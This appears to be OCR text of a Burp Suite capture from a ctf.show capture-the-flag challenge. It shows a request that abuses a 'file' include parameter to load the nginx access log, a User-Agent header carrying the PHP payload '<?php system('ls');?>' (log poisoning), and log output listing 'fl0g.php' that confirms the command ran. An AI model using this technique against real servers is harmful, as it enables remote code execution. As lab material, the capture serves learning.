 Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: ed2a102a-36b7-4969-b43f-eac4d7abef51.challenge.ctf.show
3 User-Agent: <?php system('ls');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render \n
8
9 172.12.0.5 - - [07/Feb/2024:14:11:08 +0000] "GET /favicon.ico
HTTP/1.1" 200 2291
"http://ed2a102a-36b7-4969-b43f-eac4d7abef51.challenge.ctf.show/"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
10 172.12.0.5 - - [07/Feb/2024:14:11:13 +0000] "GET / HTTP/1.1" 200
2291 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0"
11 172.12.0.5 - - [07/Feb/2024:14:13:34 +0000] "GET / HTTP/1.1" 200
2291 "-" "WhatWeb/0.5.5"
12 172.12.0.5 - - [07/Feb/2024:14:16:24 +0000] "GET / HTTP/1.1" 200
2291 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0"
13 172.12.0.5 - - [07/Feb/2024:14:16:25 +0000] "GET /favicon.ico
HTTP/1.1" 200 2291
"http://ed2a102a-36b7-4969-b43f-eac4d7abef51.challenge.ctf.show/"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
14 172.12.0.5 - - [07/Feb/2024:14:29:39 +0000] "GET
/file=/var/log/nginx/access.log HTTP/1.1" 200 2291 "-" "fl0g.php
15 index.php
16 "
17 172.12.0.5 - - [07/Feb/2024:14:30:05 +0000] "GET
/file=/var/log/nginx/access.log HTTP/1.1" 200 2291 "-" "fl0g.php
18 index.php
19 "
20 172.12.0.5 - - [07/Feb/2024:14:30:06 +0000] "GET
/file=/var/log/nginx/access.log HTTP/1.1" 200 2291 "-" "fl0g.php
21 index.php
22 "
23 172.12.0.5 - - [07/Feb/2024:14:30:06 +0000] "GET
/file=/var/log/nginx/access.log HTTP/1.1" 200 2291 "-" "fl0g.php
24 index.php
25 "